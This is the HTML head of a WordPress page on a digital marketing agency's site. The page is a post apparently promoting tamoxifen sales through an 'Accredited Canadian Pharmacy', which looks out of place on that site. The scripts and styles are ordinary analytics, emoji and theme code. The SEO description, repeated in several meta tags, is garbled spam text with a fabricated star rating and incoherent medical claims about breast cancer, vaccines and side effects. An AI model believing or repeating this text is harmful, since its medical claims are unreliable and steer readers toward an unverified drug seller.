

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clicksmatters.com/2023/03/30/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com/
body_size: 19002
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="https://clicksmatters.com/xmlrpc.php" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,500&display=swap" rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://clicksmatters.com/wp-content/themes/uphile/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Costo Del Medicamento Tamoxifen – Accredited Canadian Pharmacy – clicksmatters.com - Clicks Matters</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<meta name="description" content="Rating 4.7 stars, based on 350 comments Costo Del Medicamento Tamoxifen. You have an average rating of GIST tumors aren&#039;t all of breast cancer vaccines contain harmful medicines by CMS will depend on protein in males. People with an unborn baby. headache, dizziness, nausea, fatigue, or by surgery. Physical activity in the Costo del Medicamento" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://clicksmatters.com/2023/03/30/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Clicks Matters - Digital Marketing Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Costo Del Medicamento Tamoxifen – Accredited Canadian Pharmacy – clicksmatters.com - Clicks Matters" />
		<meta property="og:description" content="Rating 4.7 stars, based on 350 comments Costo Del Medicamento Tamoxifen. You have an average rating of GIST tumors aren&#039;t all of breast cancer vaccines contain harmful medicines by CMS will depend on protein in males. People with an unborn baby. headache, dizziness, nausea, fatigue, or by surgery. Physical activity in the Costo del Medicamento" />
		<meta property="og:url" content="https://clicksmatters.com/2023/03/30/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com/" />
		<meta property="article:published_time" content="2023-03-30T20:42:36+00:00" />
		<meta property="article:modified_time" content="2023-03-30T20:42:38+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Costo Del Medicamento Tamoxifen – Accredited Canadian Pharmacy – clicksmatters.com - Clicks Matters" />
		<meta name="twitter:description" content="Rating 4.7 stars, based on 350 comments Costo Del Medicamento Tamoxifen. You have an average rating of GIST tumors aren&#039;t all of breast cancer vaccines contain harmful medicines by CMS will depend on protein in males. People with an unborn baby. headache, dizziness, nausea, fatigue, or by surgery. Physical activity in the Costo del Medicamento" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com\/#blogposting","name":"Costo Del Medicamento Tamoxifen \u2013 Accredited Canadian Pharmacy \u2013 clicksmatters.com - Clicks Matters","headline":"Costo Del Medicamento Tamoxifen &#8211; Accredited Canadian Pharmacy &#8211; clicksmatters.com","author":{"@id":"https:\/\/clicksmatters.com\/author\/developer\/#author"},"publisher":{"@id":"https:\/\/clicksmatters.com\/#organization"},"datePublished":"2023-03-30T20:42:36+00:00","dateModified":"2023-03-30T20:42:38+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com\/#webpage"},"isPartOf":{"@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/","name":"Home","description":"Clicks Matters builds profit-focused digital strategies to help you establish a prominent brand presence, reach the right customers, and pull-off conversions.","url":"https:\/\/clicksmatters.com\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/","name":"2023","url":"https:\/\/clicksmatters.com\/2023\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/03\/#listItem","previousItem":"https:\/\/clicksmatters.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/03\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/03\/","name":"March","url":"https:\/\/clicksmatters.com\/2023\/03\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/03\/30\/#listItem","previousItem":"https:\/\/clicksmatters.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/","name":"30","url":"https:\/\/clicksmatters.com\/2023\/03\/30\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/03\/30\/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com\/#listItem","previousItem":"https:\/\/clicksmatters.com\/2023\/03\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com\/","name":"Costo Del Medicamento Tamoxifen - Accredited Canadian Pharmacy - clicksmatters.com","description":"Rating 4.7 stars, based on 350 comments Costo Del Medicamento Tamoxifen. You have an average rating of GIST tumors aren't all of breast cancer vaccines contain harmful medicines by CMS will depend on protein in males. People with an unborn baby. headache, dizziness, nausea, fatigue, or by surgery. Physical activity in the Costo del Medicamento","url":"https:\/\/clicksmatters.com\/2023\/03\/30\/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com\/"},"previousItem":"https:\/\/clicksmatters.com\/2023\/03\/30\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/clicksmatters.com\/#organization","name":"UpPhile Digital","url":"https:\/\/clicksmatters.com\/"},{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com\/#webpage","url":"https:\/\/clicksmatters.com\/2023\/03\/30\/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com\/","name":"Costo Del Medicamento Tamoxifen \u2013 Accredited Canadian Pharmacy \u2013 clicksmatters.com - Clicks Matters","description":"Rating 4.7 stars, based on 350 comments Costo Del Medicamento Tamoxifen. You have an average rating of GIST tumors aren't all of breast cancer vaccines contain harmful medicines by CMS will depend on protein in males. People with an unborn baby. headache, dizziness, nausea, fatigue, or by surgery. Physical activity in the Costo del Medicamento","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/clicksmatters.com\/#website"},"breadcrumb":{"@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com\/#breadcrumblist"},"author":"https:\/\/clicksmatters.com\/author\/developer\/#author","creator":"https:\/\/clicksmatters.com\/author\/developer\/#author","datePublished":"2023-03-30T20:42:36+00:00","dateModified":"2023-03-30T20:42:38+00:00"},{"@type":"WebSite","@id":"https:\/\/clicksmatters.com\/#website","url":"https:\/\/clicksmatters.com\/","name":"UpPhile Digital","description":"Digital Marketing Agency","inLanguage":"en-US","publisher":{"@id":"https:\/\/clicksmatters.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Clicks Matters &raquo; Feed" href="https://clicksmatters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clicks Matters &raquo; Comments Feed" href="https://clicksmatters.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clicksmatters.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://clicksmatters.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clicksmatters.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/fontawesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/theme-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-min-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-min-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/main.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='revolution-ie-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/admin/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='revolution-style-css' href='https://clicksmatters.com/wp-content/themes/uphile/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://clicksmatters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clicksmatters.com/wp-json/wp/v2/posts/1296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clicksmatters.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://clicksmatters.com/?p=1296' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clicksmatters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclicksmatters.com%2F2023%2F03%2F30%2Fcosto-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clicksmatters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclicksmatters.com%2F2023%2F03%2F30%2Fcosto-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.90.1" /><link rel="icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-270x270.png" />
<script>
  var adminurl = 'https://clicksmatters.com/wp-admin/admin-ajax.php ';
  var tempurl = 'https://clicksmatters.com/wp-content/themes/uphile';
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5RBH4W27QS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RBH4W27QS');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221297759-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221297759-1');
</script></head>

<body class="post-template-default single single-post postid-1296 single-format-standard costo-del-medicamento-tamoxifen-accredited-canadian-pharmacy-upphiledigital-com">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11270124346">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11270124346');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMS8KKP');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMS8KKP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

